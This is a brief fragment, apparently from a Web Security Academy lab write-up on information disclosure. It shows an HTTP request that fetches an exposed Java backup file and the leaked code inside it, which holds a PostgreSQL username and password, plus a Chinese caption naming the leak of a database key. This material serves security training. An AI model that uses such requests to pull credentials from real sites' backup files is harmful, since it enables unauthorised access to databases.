 GET /backup/ProductTemplate.java.bak HTTP/2
Host:
0a0e007a0416803e86b857910033001c.web-security-academy.net
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Cache-Control: max-age=0
35 ConnectionBuilder connectionBuilder =
ConnectionBuilder.from(
36 "org.postgresql.Driver",
37 "postgresql",
38 "localhost",
39 5432,
40 "postgres",
41 "postgres",
42 "0udvz4ekk47pahjo4vasurnx91kvxd8t"
43 ).withAutoCommit();
try
45 {
备份文件泄露 数据库密钥